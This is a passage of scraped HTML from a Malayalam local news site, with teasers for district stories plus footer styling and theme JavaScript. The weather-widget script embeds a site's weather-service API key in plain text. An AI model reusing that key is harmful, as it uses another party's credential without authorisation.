                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697435eb22aa4
    -->

    <script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[20.9,69.7],"today_humidity":84,"today_wind_speed":[1.5,0.9],"today_min":[20.9,69.7],"today_max":[20.9,69.7],"today_clouds":7,"current_unit":0,"forecast":[{"timestamp":1769223600,"day_name":"Sat","day_temp":[32,90],"owm_day_index":0},{"timestamp":1769299200,"day_name":"Sun","day_temp":[33,91],"owm_day_index":7},{"timestamp":1769385600,"day_name":"Mon","day_temp":[33,92],"owm_day_index":15},{"timestamp":1769472000,"day_name":"Tue","day_temp":[34,93],"owm_day_index":23},{"timestamp":1769558400,"day_name":"Wed","day_temp":[34,93],"owm_day_index":31}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 